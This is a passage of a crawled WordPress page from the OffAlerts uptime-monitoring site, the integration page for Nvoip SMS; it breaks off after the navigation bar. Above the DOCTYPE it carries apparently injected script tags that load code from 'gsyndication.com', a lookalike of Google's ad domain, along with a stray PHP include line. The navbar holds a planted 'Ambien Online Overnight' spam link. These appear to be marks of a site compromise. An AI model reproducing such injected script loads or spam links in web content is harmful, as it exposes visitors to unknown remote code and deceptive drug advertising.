

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/nvoip-sms/
body_size: 10560
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nvoip SMS - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/nvoip-sms/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nvoip SMS - OffAlerts" />
	<meta property="og:description" content="Nvoip SMS is an API for send SMS to Brazilian Mobile Phone Numbers." />
	<meta property="og:url" content="https://offalerts.com/integrations/nvoip-sms/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/nvoip-sms/","url":"https://offalerts.com/integrations/nvoip-sms/","name":"Nvoip SMS - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:40+00:00","dateModified":"2021-06-17T01:09:40+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/nvoip-sms/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/nvoip-sms/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/nvoip-sms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Nvoip SMS"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/2652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=2652' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fnvoip-sms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fnvoip-sms%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-2652 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://www.brigantesenglishwalks.com/dales-way/">Ambien Online Overnight</a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
